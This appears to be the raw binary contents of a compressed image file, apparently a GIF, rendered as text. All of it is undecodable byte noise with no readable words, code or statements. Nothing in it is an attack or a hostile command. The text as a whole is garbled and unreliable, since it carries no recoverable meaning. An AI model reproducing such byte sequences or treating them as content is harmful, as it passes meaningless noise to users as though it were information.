܀N�v�8,�/�0�!�;���<�A�0�,�Е���pZz���|IN_JAS�s`1A�;VP3�fy GE�Ҋ���7�	� ��h/�y��Ł�Cة%��v�X�ܗ�%�	4|��=���^4��2C(��O��	M)��?(�q�C��E��$�  }p�^P�QJ��z9�5��	& V��TM% �gL���B�B_��)E�|%R��5��8+ ��ҳ�!s�IۊP���j��A�հ)�숾��cC^��={�E��<e�  &K��R�R�����`�"E]ϲХ>5�y�C_�Zζ�<���PX��s �57Pȉ�sC	ݬj�K��Nu�-�rU�ТN�%gs� �?𕵪�C� 0�q�>ф�p��(��n;m)�`�'�|+H�"t�  �~����Wீ\�D
=#'J�����͵@� ���A;���{P����g8Ԅ��3��t�Ѡޗ��X�!�� 4ȃP��?#8�m�+J��>x7�J��*�0a�P�2���8}#vF.�.@6F�Xl���b2��� C8�^����΅�@���P&C2�%3إw�����2 �,,�dX��Y��T�cƐ`>X��J2�a�f���y�Z6;c����3����d��U@���"y�}��Tɠ�n*����Bk[����� ���Ib��,=�3Ϙ�y�l��,U�����_��l��t�k��w�l��(�0_���5�� f�4��L$��@�oa���~ƢF3$P
��M������`�R@(��ݵ�A��kK�W(����7{��$����>}�S<���36�c7OwCw����?���}�J=^���v����� ��>������ֆ֬c�Z �	z���CW��=.�>�A�AD �a!alw*N�8U�9Nwz+�Ex�����U�/��]�s�z�ޥ�u�*���v�i���(��E�0H!�ʹ���:O�j�,�ɇ��&C��t�����C����Ш�1�+ȡi���<�,e�+v�����]�v>��ײDS��f*����+�p�bǿ��ؿy�ir����_.s�l}�`�%��voeZ��` �T�v}
Wb�-�~�|Y'D@E$pB�g_�%}��Y�fc;Vjo�]8yo�a��Z	eWM�T���o�0�Q�#��G�r`��M6�V*�k�h��R �W��}$�ˣv+���q[�Mfu��~��%ı.�)4u�	A.@��VhG(yRt憂����9��,1?������")D :aLm�.�v��A�}K`�p��f?���q/�DW�Gp�gL�Z�# Vr�Ԉm8�sXq�P�b����7�h�0�Q��8�x5[#0D@ ;�B�����et�to�9��G���(0�!�5��hG�@,0~@s3��T�((�_$>�4y�4� H���0�P�724��5�>dAUr3DP��� �XD� �fG�k�!�<�Xq֤�&a�a�#Gc�_�?������~� Ҕ���p'��^��w����H>)q��D�P\�?��jR	���u�A�H�$��P s;#�8�eI���A%�]�] !�D ��,�!}s�T2YLޣ�?P)��Yq`M�xG����b1y5P0=rI���� uY D ��1)���9r����
�?|����}�D�A��#E�f)��0� Fb��s� 	c�D ��9�1�9���'���8]C�#�  !�
  ,    � v  �������������������������������������������������x�c�����~�����D�Ŏ������͇Qz�̦ȅΚ�ٖ֒D�����P�ބPk���������������l���A^�y��R��]ٚ(0 ��
�S���>CaL�`�(	��2�G�8kDb
��14=J�Wq%!��\Z,�ҀPB=x�����5�*砛�����5�(���(�9*J0��WD�%|D� ��Ĩ�+ejי]�Y��S�G�7ŴJ�У�R��b��ZAm���3g���-��W�S���kx�V�z񘪷��1 �7Q<PTB���?���m)e(��;}��������k�<6,�Ak�7G��[�qBmUB�Nig�oh� ��E��*��5]"���_��Z1QE�y�l��Cpf�}��1�)k$'�K��GQ@a� $�F�E�M�ހ1BH�N^u!6�7�wpEg"2G�K��q	��8H�&"��%]��<� ���� UP#��� ��W�Ir$��4����G�Q�	j� "�zS6���8ΛMx�f��-��������u���A}{�y�m�����lsh!����Ԙ&���(H��:j���aH�"��I���Ǳ��qD	u�Ӫ��Z�N1Bkp�ڝ��6�kZ�Yf_�M$5�@� �Q�T%V$R�@0H^(��G` #3��F��	�$� ZP#�wP��"6 @��u�.3Hp�jP ͼ��Q@[N�jk(K�s�(�2s�mw1�ٰ �� `�EC�L���壅 P��p��A1��ܱ2��r�!�BP����_}렅`�Ir���-���hA�Z��n�`6�A��,1P�+6�t���� ��Fg\ %���W��_���4
�O���7ńp6���'��(^�Й���Q@���:���	��MY �f�K9�B:�؍ӂ�I����`t�:� q�k�b��8�� ����AH: �G ��`
0�%���%�?`�F
�l����HV�҈rN�$����0����[p�����Xǁ�Y�� )"i��p�u��P��V�M�
	9��C�ؽA�QL�[І��pa[�up�|X�b�Զ��1�	pM�I���?8����� R�Me�����6�1�H@l��
��Qczb!��)&�{����-�9�RR�X�.3�h���(�56��&����X��y��X3A�a7��������h�� �55� ZH&������F �`e%�
���/l�#Q�
╴T��Ȫ%*�\܂`ŜH#-MQ��%s@� \���	�m2��S��{�&b����!@�0�	P� �#�����2�I҂n�'��?+�;	"��&�*�+��
~S	  �%� �(��9A�J���J���qdX�31�0Na�tA$+v����G���i��)-�M`XB	0J-�jG8� 8����)0�!�mHc;��H�<� _ �J��5A _����>{���:���() @S�� �.$M.���A��w���P -`�Z�h Ŕ��	�F�l�t�LL�o����E`��2�LO�7��X�s��Y�q�p��\][c��,#���`���f��[ HCA䷼Y�G��:�#���w��@0�Vl��-7��R��K��&���u� �ڎu�Ձi��t�ԅ� .��A�I	 $@ả	��V������m`��q�e���-�� �[� ����h�9|�:IB�(,"��%2N#6(i����p4�/4016 ��#�b���M9�l5a�R�����9G�:�T��^��/�EA"�I�p�G� �;h%�9j-�2�O� ���80X�
l�u��<pR;�֞=��g�K�4�� :�8��Xè������HY��5�|`��� �C�U���Jx��u�v8� <��9o����$�!���)]�6p_�9��%'!Z�W�Y�?�H��c%@`I���T8�t�;xq6��I�obD+����}����=���{l:�ؿ�]�"�揨� Ƞ6�*[YC�* J��J��:D�
���`����l�&�nҐY���|���gR`l.w�^�n��Z���QI�� � ��loT�0����t�3��i��LU��
�e��- $<\3�)�(0��`�&��?�������MSgB�U�:�9%`o��)H1�% �|��lx�O�0�r�/G�4�(���@<Dq���ﻟh;����'�d�C��~
B��r�>N���n<��`���,�3J�:��/AH��k��>a�I�7 �j�F8n�6�gr�k���14�ͥo����78Ww��fPQJ@��<.S_����G�P�Rl0^��؀4yc`��I�&�&�R���$�j�>@MFs>�g\D�P��~&8j@{� ~���h� x nH8�l�5�~p';Ts#F�1�Soo`k���Ƅ��j�Vg�6��0 0VX8��g����6����`xg��s�R-��Igr�`gP\��;ذV�fg��Hx�;�Ldk����mf�R��U�`I� �q��X%hs&0G�`j.��6%8XU�U�S:�r�#��4�p���c��'���P(��聡D+���H�(7<x��V�p�2�>0%�� zpWU�>�U�ug2�X�/���h2�oه��G��>��4|�R���X��R�7Ga�p����j�xf��;��p4��YMce2yU���v��z���	o��j��T`)� ���jj����J6$^�����29�S�������l�\�Yb2L4���GN�o�PG�V�'�2�I�(�A	��@]h�_��z� ������T�g��V����ؖ�`"i�u֦�ؔ�h}�Ǘrw�.�j3&chp0Q�4�CcI�Y��nqƛ��؃��r��As郒��q"��F!a:9�7Cc�9�ɑq��n�GWu6kKi}v1�SIs����3��X���U$�4��G]c�Ȗ	əm�J��`b.�����y{yg��n�}䩔,�&F�Á$��Y��X��4v9��Fh"��hKx�r�)r0N*g n�]����vc� �	����b�	�<J�ǳځ�$	�����~�z$�ZJ@}�dd�: 5�	y��)>eC�u&D) �zɠ��9�vK�vv�c�Q���Mɡg�	��f��P��y�c!qW0���c����m�Rc�Y��"��'��4g:`)��4I��J��b#���Z)Is���(�og@]*�<�Z�6G�J G�7i�A��f���HY���:�䩨�Dd4|��"���/���f��Y��"G�Vv H>����E�����g  !�7;�&��Po����&��6NG+)�.�V����T��z�\��#�\�Fv���c�'o	{_�S>E�|,� .P`�Z������k:�r/�L�M/���a�1�<�Ic� �\ī遅�`�J�dj��p�S���Sk��k߇oK��X�|Hv%G	�3�����g��YxF��qfI�X�V�z9p6�C$����m�n���o��Ίz��o\�nV�?�E�c���äf�#�Pj�y��7~�>�
M(I\ğs�C����E䳁Z�!����D��Po�ȵ�fI�����	VF/���[;��f鋫K�p��ki�S�J�t"KR}�o�Y�g�H�M8�뱥û=v8��<���\���ۋR�F%��9�~%{3�SE��sP#�r�۫���+n����J}C}�Z-�<�� ��+~�wu�7��z�gzHk��4]@ #�ܫ�q���[㷅�������<��!a�L�)S#`�0���|f�*)�\:��)m P)�Q����+.V@Z�Hv��,H>m��yg�k4�Sl�7f�z��/��M���u@E�l�WG�l��lKkJ(v*��9t�{��;
3EU7��ij�)�ƛ�jK��V"š$��\��G�g����' `���;�C�eƆ��X��O��ˆua�A�4�k��`��A�0��$�0�+���f�F2��?���"�G�C�z.�,�|	 %��LM�,`n
�Ӝ�x8���rm��{�!�|� `L��uL0�&M�E�S �|ip��C.P�T+>	�`1 �\i`M�`̇��v����!@�*����W��Q74M�m>�� {C+K�C���ȃL4�4�l1]ГP-V�0F�J؊4G	ÊP�^�AG�!���[����4�*�B��M6f�pF10&"spO�	Q�	y>f&�%��@�/;��.��q%(�$����
x�'�<FMpӄL�nQ�ʁ�ž<	s
� 0^p�J�F�G��T}k���Ic ��2�!"��BTP��M �@��76V�H�	�|ў� 34Nt#Z@�t$�B`���]݅��m ���Y�lۇ��\O�E���f
�R�6^@5��і�J�@���&5 �5��ky���y`p$��#����T޻�Mٍ�
xma'j���Z��M34%�Ym@( B�ߕ*a�k�V���@g�<�"����mO��R�Sɥ�W2*w$�c�m�	�J7�$�J-�(�5`0���Ư#�G�ծ
����|�k�RC>Z ]���^��[��}|�m	�?����(`5P^�`l"Pn���m<�X���!4+�1�e^f�j;�g�v�q�Ц &v c �� �"�FR���&`BPmIƋE����҉��l�B�[���rg��lT��@��X�]�S$+-�F	�%`KH}��jfWB>�h�.h@p®�"�B�55�\�ҋ>":Lw`�N�-;�I��tK��]i��!��@1�s���{bc^fd�R��O�*�`UB�n�pݥ��]�'6�KR��u�V������M0Γ�$�����Ӎ#��W�p��{���q�4v`_���5����J�
���,���g��d�V�z���I_�(X	TC ��,+�����Y"��V�Z��$��_O	��71Շ��*A��M�_�n����\�sO�	1	���a8����&;�y�F/�pG�\�f�z	|C	+�zb�n뱀���f��@�؆��Ư� �� �t�Λ�����Î�Y��e��d��nJ��ù�W��\����5��.�>p��%��o�[���!��`%ӫU�.�C���0r�;
q�������Z�2��^B��#��Eo�9s���s����\�Qm..:9:���������j�������\������w��$����şj���Ơ�������\\��Z��$hh�����Ɋ��'�����s�����#��4�q����Ab�J����\Q��U[Tm�"�����	=�8���Q4R��������*��Tr۫N�Ѣ%�IF~��t!@ƅ�H=�TyN�'r$DB��T	xe��k���ڥ��'\D@@�Ԥp�.U�fa����ZZt��ì����SЬF���$��l�H�A ��Kp3��˹M0O�y*��3oA�IEi�d��L����eX��C���.`A���?���Y�E:t�#��yɒ�vE�[�O�*X��o!��_O|��S��OR��h��Bm3L�O������T@cH '4�;�'a{)yT�t� �aVi��~�E�!���'�5��.BZp3Y>1���0! ��Hq$�L���A���L: œPF)륤	I�a'�0S*5i�]+�)�`��!�O5!AP��ځc���5�� e@ nzʰ�'M2�Q&�*�ũ��t�E���X��:��e*B`�-���y'�v��^��u6��xЄ�y6&�d�`�k���@�f�+וV�e'O�����2�~���e�$�&��jK���@�i�D�k'�J�~꩑�٭��gK\  !�
  ,   � z  ������������~����������������������xxP��P����cxD��Ztg���g+c�Kgt+��gK~��Ԉ�xt)�)˛~��t�~+��P߇~n*����![��җ��}S��Aj�V��0��%�UX��!�y���CѢC��Y[�$Cb*�i��Җ�n*t)x��"}~^6��e%Ce8?����g�h�H2t�Eh�-"5ط���U�$Eg7��(=

#�h��s�
}^���I5��>�!�n2:0�Ψ��D��ŝ�
c�t�b�ȟ��΍�P�ڴ����̙j4(c�k1T�u��qW��F�Oi"eM�9�n� ��	��-�5�Y�3s��.w�U�M��3^�ll0g:X�� xq� ��@��X3���>�� 9��D�7X��y"K�M�!�*�0�[w �sD?
����"��$!x��P4xW���}�T�ߋ�U��B`�	^-��lc��Go98���t8"b)
R^�\~��AY,��"��@A�]XabD��:j�ZQ-��!kq��\"�!!w�a�|��!IF	��b�5]^p!�Gc����>J_oRA��9Hci`^c�w��MZ�>�x(����vJ�W-�ʪ���ლiX�5૏������C;vg~��*(�mrCZ�*~4�V�[��aE���eխ �
v5�d����!��Tw��H�*�$Am�p�:)�X^�@�������[]2�KT�����VYC��j^�^~�x����&1�mM���xhV �@�E��R����@�GX*��!p�r�k��DU]u>�Aa�f��5O�����6�5��xƥ�t�b��Q@��Wq��C9��O'bFa}w,A��<Ac@E��9�H��^Ա!]��qx� fHPVk/28���1ʇtρ3]���{Ҁz�Q�z�;!`?|�Fz����R �zTQ�"s`�G�w�\����/$����s%2�"p�>z���:���["~����A��^H�(�(��둰֗'�9�����@��A�"b�; "�` ��i\H��zZ$�����	����X����P��IZ�/3�1Kb�SK��������3Z�P��������@΁s�� ��÷ylR�ᓽ��g�gJ@�V�-ͬ�X!�lx@(���:��� �ń3̢ :A$��Q�L׀)ّW:L�6�9r��j ��#,%K�),�V��<_L�#c�Áf��bLxC�hC
�I���0Cy<�I��Lk�ً�e���Y%C����V���*��+�����7]D	��v�sh�Y�ɬ�,���f�1M�Qs�.zc�yFSMŊ����?$������5�ᢩEFQˈΡHր�# ���<�=��F_�M���Uy�4iB�2%(M�黦u����$&�Ѣ�HM� .KPԖ`��q���� M��)�>����'h~�>} H��:�&N���d���d9�t�Ձw0jR���E���`�k3�?��G0P'e�O�^����X� �&`5f�ffM�Mb��<%V+��`�z-�jW�Z��M�=���9���=� �&8+���R�>;�a�Y�l������]X rI��������`[�:�w��j!`�5��Gok׫�A�wP�, {��b@H[E#Y�X�
�~�E�2���&`̭P(hr���ɴWP @��s�i�7�Z��^�b�|P ��@(��f0�jAQ����� MyX�4ݔ�[��dW?��N� .�ւ6�>���ǲ��,w�L)xʉ��p�/�@�!�`f��SLf�bű�C @�����H��o��'�~���0��V �������WN6�=Յh-0���u����A�2_Tl>0 ��`�<lY� C�ɼ�2��t�T��[L�:���pWS?=77��)���d-����=� ��U���We�02��1�YԨ-f��i%x�dB��`�?!_1���b�RtH�� ˒Z��s�&��#hK�ˤ,�&�V7�c~� �h�O�Zp�Y�  ��ق@� ������Qo��9@�|�C� �Z Ȁ� ���v]�{�(D�ݰ\ý�i �RI3�j#4��,���3+��@qD�Ⴐ����J��Z(����,C�S��(�*ZQ�ڦ���t�� nr�A��=-o8-2��s�ګjR�$��	��:I,�����l�n� �� ��	 � �}����O��A�����+1������o��r�Z��CL� (��&D����6p��7<:,��k\����Jy� ��8�y��3�3�\Pbmn�}�g3�����@;�mbƁ Xy��sQ����i�%6l6@�c|�#t����M=�"��|��`�`FuRWM`u.ЁPl��}9vNgYZag2�I�(�~s��J�g�R`�R�n�H @wt� �`|�j�EQ\���H
�N`�$9��$�qq�hZW��؁�& ���%N6h�USR gKg fP`�J`5��;X�g�@{}@j^�{6� ��{
�!^��Z�eAWX�44uG����4�4v�օ����H��e���]�}�' �FVG�S�IpVP&�"��N�yH�N (���r� .���[vM��dQ��jdv��\ �G�(Cc]e�	�,_��^��픊�el�q�clM.vGv]GFV�|$�� 9�����(�6�e��H� (b_�!'�eFL�RU��26�l��Ւ�EP��.�7up}a�c8��@!����S�c:�c~�[<d�Jp�9��5��R�yj�v��H�[���i�wv IWAU U����+�Ғ7����OT7aX�
w�B�fH�<��t��s�\���O�\�vLZpi���S釃 ��X�A��(bd s
p]9s4b�`l���R�NmPtkY(�P�R��R������h��\�ؗߧu�&�(dN']��td2�,Z�78�yX�N�( b Fw�Gw�& �EHs��rЃT�G 'Y rF4�yFQF2yepql%a��h�hY֛$@'ПN�#�ǟܗ�M ��R��i0���&`�5��|�
n�}��(ǡ\��Y��V	h�H �Ԟ[�$��`$�\��+qo��A��f���x@900��
hf�u��@f`� ާ$@�@�)(P�j�(@����c`	b��e|����i�Yxm0�K���#���Iz����J6�˅mЁ>ڤz��20���W���wyB7s9p�R �	�(��	��n[fv�@k��"�mpmE�@oz�Q�[yR(�R���G2e��}��呣�92���Z��J�`�'@�Ph �Ί'�����{8�z�Zj������dPbip
�番�Ѧ�Մ�ix`����J�d 4��H4����\JFu`�����:�2� .�K�c�.Э���}w� Ҫ'�U�( B�" y��Q���
�Q9�R��vk��	���k�D�]Ĥ�@R�6����F��$�����pp�x�\���2 ���y[˵�]����4вjŘ�*�
����S��@�tmA�9�W  CR�(>uQ7.@$@ �v����uY���pժ�ju9�:�B���q[�p֭��'pB�=ٶwuS�s;�9X����Թ���&@�&��@\���P%�N��(l���XH�w@Y<�p��e�J�������BhAV��Ⱥ�K�h���D:��8��[��KP�@��S{�-뻿���@ ��j�
鲏���v��W�{T-�X�˸\`Q`��MP�D���7a��d�<i�p��Ơj����>0h@���˿�k�>Lh�%(d���Kj��-;��x�Ol�{��,40����G ��s�EQ쩸l�!�wTepbJ m@���:�+,d��\9��@��I d<��>0���{��k���B�>0�:p�� 1����Y��R�ɾk�Q���8"����<[EQ�6H�U�˖z�!�j0�i h�9��̥�s�l2���g�GP�d� ���>�@�@�|Í�����dy܁]��KL��4���ɏ��w;R�������y��Z�΢+DP�H�T�� I�Jв>,�2P�Ĳ���P�� :p�ȫ����+�S;ʂ ���8�ȍ���@�:`�ZKbK����TΛL���P�����;[��@	4����R �)6˸�rв�k�ֺ��q)+���a��K�狾�Iȡ,�>��ьՃ���+�˅u�;a+�����̲l�������W��j��EL\p-�L ��^d6�<U��k�Dz����Gq���'���B�B��=����h��q;��@��|u��p&��"-$�����N�����.Mլ]WULv�TלJ`J`�}-�SUPn�ޚq`ؖw�=*ًm��;�op����$P�����K�����[q�d�Ё���Bj�$m�Z��98��,�>	�jm=��A�����ӳ,��;UPr��i�s(]p3�*+���.݌�����h��D�ن��>�)ۣ� ڄ@�c=Ҥ����8��� �����=K���Tj�ڔ��� � ^������5��F�8|íĴ���M��������\}�Pq�
�Bvu��pp�d-�'^����
������"K�$�7y��۾M<5�N=�#a��YuzM�]�H�Í,��������=���G�\� �$+�Z��a[�&��e~�-��C�漫@����(���2�ۿ�;��;l@�
'ɖ��' ����ȋ��|��ê�ђ���ܨ�֣���k�>7���=����,��h.q��m H@�g�H��p�.��\�?}糜��E,ւ>0��]�X���9,�M��.B����gwy��N�yl����\�$�j��-��}��m�L�� �p��]뽝�z[���z� �N�JB>-�˾�_լ�[}�����^���`[s��=��� �>�$��^�7y�{җ|$��LL�/p��i��+o�����۽}ByY� # �����Ӽ�Zm�z	K�I���/��*�6.�\ށV��S��0�k���<:Щ�� &����J kx�RhM�ޭ��^����@��B@����#H@e�I�T������o�ު�'n�T{�[ђk�b}�B*�g�����+O�����+�ҕq������[MB<�>�]�Wv�$|�BӲDL5Cc(�M���߱۞�i$��9$j�:��.''�jzz"R�JJjijjJig.MPM'>������'B�h�>��.Hw\���k΍�QQ���ۍ��.�9::�Ă�'�$i$�����"zf���"��@�F�ic U�Ux��H��C��I�l�BbP�C.؞����Z5iQ検í��o���!wNҺ��(��PK(	F��9Z'�'L"8E��T�4X�!Ǯ�`�m���ۡ�����]��A��@�i��tT ��k4�]g�$v�( 5v��PC.�]�猦�O�JC���amH�a���5/��7�O��" ��$/�Y�r�J�|c��i�7t�ֱ;���O'�5���	��@����fRg��%�@� �s�X��tXy"�������a�{ln4����4�wQM�8䤣b"5�^�9(u�m�'��gg�q�ap�h��$��&QZ��_���$V؜����@���n}qш`ό��O��\$�D��$�HB�&��������������'D{/N$L$��w���FW����oxn�&w��g_49� h7��>���HGY-9d��G�#�I���ChQ�y�4R��hR$�Z��cHЩ�;G��)G�F�|e�����g_?
`@-5!Y�9��TN�R�C�t:d��a���3��i]c"�������16���)��gu��B��K�{;spa�� j� p�F�7J*�l�ӕوz��C�T#��H8�4qǰ\̡�eF�ޙ�!����:p�FwGa��v���ҏ�܈��,��M\0��%x���6�"�򹐆V���H��(t��!�����=5�B����� �M4���R��K��<�C��7�r;��2]삹,\N�F�Z����bN�D����Z��ّ�ˮ��k�k��!���)�q��H�Z^t�r��G��)�s�7�*ΰ袟��@U��IH8s�������E�0�1���`��sp���x��E{k^;��λ��_$���k��P���@0�ȅ9�)-�yi�氵���_�タ�⹑��@y�!�d���AH 6�W�V~����~�h���% @-��Jp7�2LT̔�޶������`�4h��q��鉌�T��  ; �0��+��zG������@#P�,�&0�� D���P�@ �3	K�Ԉ��o�x��	����p^�$d��
�p�$�DD?������3��5G��v�
�<��$����$��ZT(u��e#@B���� ���#�&G��Vs���i Ԑ����JU�2���a-���ȣ	����,� ur1�Uo��ܕ#���FFY�&���^r20�"0�?��Ӝ�P�Euhǎ>D8�k1OL���{&��A�E� Օ#�v��!S�#�L�І42�� t@GP M�n.�QW��\S���&`�N�api�p8 �DX�@�,(�����7Ş5�g	�L؈��sAQ�5�E �!T�Z����`��Е���5���p�Z����f���'��O�
P������Ar�$���<���@X�������А� M��h���7�(��zڙ�[&���.JP�p��������$C�J�U
0.z� ����@����+d���]-h���$>g#���������-K� ������^>��}�p�ˇ8 -@��#7��;������@�9�D��0d���(��JJ㞗@4L� �5��d��{%�F.�ă�ER+T c�A��w/� �*!&P/z ����{Y�?�зF"�����m�2p@���b E��@@X�@�pz/|f"g���@��#y�s!�/��i9��S~�j��ae�āV��V�����W���`֫�Q,�F��Bv�x���?pvQ��[0��?�U�L������ʦV˞��n{���A-j�r��)�΋�" ��0��� 4��5�6P��	h��6.3����*�H��)�G�!����mVG�Z�׵b,�>d��@����F @��ɠ cs�6x�y�YL��\(��ج�A��'���r��n�X���f5�Y�2��7�f��>��v�#�������Ģ�Kr���E�[���
Q�T�[8I0h�C�Q��<��!k�y@��#݇?�[���y��� \��}x������<�6m���.`sڝ�xA�7q��4�{���,���:�O���W:ÉW  ���3��DVy�o~�gX��;��=���ɻ#4�m���|ྭ���,��E&����qz3 ����;lG�Y�Fr������4�!FA�G�u�}��z_p�t�8�z��E�Y�|�Wr�g^fvx��2�n�Ef�r�v��=_�l�#<Zq�]f`�t��G~PYܧ��F�xCvv}�r����x
0d��c�Ga�r�h��a��Vn%L#�;E��p�'tv�ׇ�Ϡ��� H�slq��W���'a���|�6r� r.GaP�ڣ����Rm�E%t�`}!pw٧z��@_@V|Gh�D4 ��kD�u���x��xV�v�vdZX��=O�D� ���Bt7���H~JGn_�w>hN�
����d������v�>A�\�T���� 3��� ���W�g�g�� ��6~%�(��^�xy�^�r�@�coZ�v`�& �$A��p�L��:��egxtj8��ǎ�T���|�a*�u��ap~��r��0r$*Y�UT�+9�"���IX�q�6��5��v ����c)�a�va ����af �nt���*�A��3�TtZ��6� O�P�pdn�Ve�?����0�ϠcB�h�Ց%a��^�7�E�`P�@��Y)Zo�=q�AnE@AE�P�����Vo�}k|�m��& �:��WW�)��Fr|�y+GV�q����9��� �CA� '` ���U��ז�m��;�c�)S7f���sHadpaU�xd���49�{b���V\�� ��g�� ϲ��7������cyD�h`Y��n��b��WX�I2��V�	W�9�!�����1Ba�
�	�Ԡ�h�v��aGWVU%� +(_T�b62�CpGƃ?������\*O&��gY6��u*�}�(��4Z9E	0[�7��- �Y!�P�*Zc�I�a�{��rW�7���R8�!HT(r�V4�dT03�@�c�-j� � ��3���% -�G=�{�u�|�" BW�3!r�pT��I�b�A@b�I�Nc�@@D�D��p�gAD��iH��x��jj�[�"O�GGG�鎤АWsD��0�qD��'�Bb��9D:����
sې;���p�qGM��s1<��bdpD$y�G�Y�֠B�C����S��4ru0�&_@���0P����PEj4,F��Pp���-����*7@g�	��.0N�+��	�I�	��@�� ۫�A�a�]Pc��-���@�ŝ@�q����-� <�TQ<A��w0/�  !�
  ,    � v  �����������~~�����������������������c�c������Dc`������D�\D�sQ������ǂ��̉x̾���Ə����ږ��كeޱ�D۰��P���ж������������V�U�7�z�
�"��A��z�g١
*�H1	�^uaeYIG�*!�8H�Kw�^i�TR�w�|���r�� ��R�G	�"���S��,r<�t�ѠSYI��OQI�EU�$'!�¢ÃU�6����6(��MJx�V;ϝ� ��ð(P�MA)z���'�1@�Q�Ȃ�8Z���gC�C���ђ�>�7�硑L[.�C�vc��p�3��.w�k�/�;UD�v��M���O];�}	b�U>J+��.�vv�9��O?G��(s�2��{�����K��w�#X2��2� �!�]N���!��6^!�Ņ�T�RS�U(_rh8Zh��L���3�QӁ�hG�@�p�߂�	Ҁ�6Hcűu�f���#>b �[�#���E��A��X�Q �����D �G>:���[<Ѩ�@���ۅy���,��|w��J���gt�fd!Hjh�͕�b; �Y棏V���2�8�v�Lz#���3Y}�����x�b���a*h����G�q��zQ�դ�]Հ�kQ�����n%b��9_^���*��J�#`�E�k����ڊD�ys�*;6K�˘yf��v�!iک�P4+HE�_׆rm����[H������P=�MV����GAJ`��΋���|����\F�����@�z���i��ƭZ8�͙���9�Tq���S�� Ӥv�c�~FȖ�][0e���%S���J@��\���@_g���E 'M�����L�`;���h|�A��	�������[�a�ؔ+q�t��Pc\�P�@t HI$��B����[w2P�1����$f��r'�+�rh�A��J�Dg=�2�tn�Q�,�d���D��S;Q�.����9]�Jg��G�N���� ���;�F�!<�ğ��m��u�u��E"׹����&�c��^�=	�mhgڑ�5�
b�FH�A�w��\��7�6H�n�S[I(� E159�p=A�-s��I��@	��h���"<�}�Nwe� A��3�V�2 O�q�q��M�����A ���!�v8��8]�Є�d�;���@;U��U������@D:�"e��0h��4�(E���"B ���ud��X����q�3�@;~������� ��(��%�ݥ��R�p� v�J!q^Ll�IM��c�h� 0  &E �M҄䜣^p+�r@��n��C�P�8��,�uj����E��PZ|2Ie�|�DP�!�b��it	�� �1+��I�� �n'�Bё6��l�(C!o���5�� 	f�������v�C@ӗ0D����"pPO^�%Z @CM)�F�"Y ����t�2��(G�g�L������͔�BF�=��R0%�������A��4w�S�f�%h��0�6�.ݑP'���G( ڀ������L0�X��ԝ'k=Ǌ�䑉؈���F���5 tL�;
zP��A�d'1 Tmv�	�SZ  Հjo'M��(w%�@
RH��U�J�!��Fؾ��Rf��� 覦AD�MÒT�	��5�����jƖ tA�_O�-��*(n�*<@&	����	�nƇJ\�q�.�}�'ݓ	�_P��J����bB��!C�(W�F��m�k�{���@ ؔ�ۺR��](�Z�p� ��E���'8A
�P$���+���p����RH�'��-3hb֪�P�Ec���`@�{%�A�kcM�D�����	BR0�� �?��FҌ�����Z�U���)�d�[�^6��b !����� )Ju�\@�6&��a1'�/(�R0�jP��������PT����Ђ��a�HMR:Y%-��L� �E�Y|=-D��B�m-ԘQ�n(�[�(h	i�s�q]k����E���Q�%I�+-�w�QlT���6���kAF=�+'(��i�����k� �a���M��Xن3� ���	~��gbp�X'��7o����)�2��fsD��w`6+��j�\��#]@Жu|%�H:�6��&��P�t��509�Q)\�v�7ʝ̯�}� -khZBX��Q�I��6V�d`�߾�����R�0�k�W�4Uj߫]M#��$�s�Q�g?��n֏���^(3*;1�/|�5
��;פ��Ͷ�ݑ��a�j��Pw�"�wV���pߠ�QǏ�	h0�Y���z����w��>!��=��aj	�y;,��=�%[��n#_�:��Ͻ<p��7A�Q�@]7-�8����Z�E�g�fd(0k%7r�Wy�Py}&J�y�&%8��om�\ �W
�T�p=��{�~�i��*[�gm'�'�@ڶC�%<��=��m�F2�^0�~��k#'kFv�%׀�@yK�gR ���C"��5� nW
c�,��~@�f�3Nl�@5�Cm�g��&|�@�uv(h�tu�P�JEM�9�@QҤ{$�4�`�v�#k��~FkE�\�X�5&9k@V�?�V
�b$pڃ&��Dt��m���!M�Gp�4�wuh�h�i�f�'|.���1�|���y��` �Q(hr�|�G�}�?6�H��>�Bv�Q�Q���V~Ps5�2% @�]J���,���V����#�����u:�9��^��'�v(>��%�А��8��F��h��֍5p`��`GX6�R��Bz�l\�a�, ].��P  :�{%n�_�':P�fʇm) xHx;� �)9���Z���f�' |�Ȑ�Gq�T��: ��8�
Fn���+��F�������g��G�2{��x@���SaV`G�%��E����[�@H�����HMOu�9 �$�h�m[Ia)�B���F�P:%ˈ�"��n��𖏨gu)&w�.�cG`0P3.�2'�"\e�#Q�0�y�{� �5j�i�<��z'�������[� a��Z�>@�.�MM 0�@�)�"Yt�)�Ո��@r4��F�ge�y�T  c0���AFB�J�0h ��i��G:�v�b�$i0>� ≕h 4@��HY�Z�2��p�t���d����9А��@�EG�ʛK���@�&�y�q�Pl;rQ 6�� X�z�	���^Tp�{#7xF�c� <�2� D��>��
楠9���3��2�5*j>W���^���?�#	����}F�����s �V�c�m��caX��� ��>����scz6���N	�n�%���	�s:��`B��~��.ڧ��� _|��zI�������ȀwV�*""s�D`e;" �c�fЩ�P�U��ڔKU�v6�20�9Pt��2(����I�u���ૃ �h��WMg6�����9��>:�x	k���0�
�kTづ�j�T\�ӭX*Z�U�u"��� ކ��6xN�ੌ橕v8�'��Bɟ)*^yBI �����Z�R)��
T)���;�[��H"�S�� 酌9`۩ZZz �U�j��h��H[ q�WMI{B��(�rK�۳�ʳ���)A�4��Ú�IK���i�I�h	���n�xg*JE�%��%s���^��J� ^�X*N0�z �㊞'��G[fڙ�����v؞^ꧡi��駁۫y;�{�J{�;�����z�a	�Zɟ�ɖmY�Z���U \0x�I�.p�+H` �J�5��uP�D���[I�������k�^Z�!	�����*KG�TM�P����
;����vH��)���ni�(fi=ڐg�}���K%�*H ��X*�z g�shTc�m��3��꩞wK����^*��)�ۯ�J�3�~*�D,�p��������b���=Lj`�g��yEwp��'�Ť+��p��j�fЃ��x��T ?��0ڞ3:���	���$��4:�2��uCLĄ,�H��\�e�=:��KŜyŷ�ʇ|X�N��ȅ��۩�<%h�h_ګo,�3k�u<�w����s�Ǥ�\��\��gȇ��;��v��Bڷ��i=�-�H�g����K�X
k�[��� ��TvgAZ��B�~����+BpʻJZ@��38��%MZȵ�������D��[��@i@�CLp �(���`P(���x��9'g8�1���+��γ<�@Gd^�aM��C<�Pσ�����ٟ�װwY<$PЃ�ŃpR�>J�`}Ԅ`<�rt��Mu�n����������(vK\0�B� ��>W�-m���
�z�˧�8�̸��!k<��S|ds]����J��ч��I��R}��Iؤi��. ��r��'m�8G+�� ���	l��9���{ ͌�L�ά"��e�u�\��CVAXq��{z��2jVm����Þz
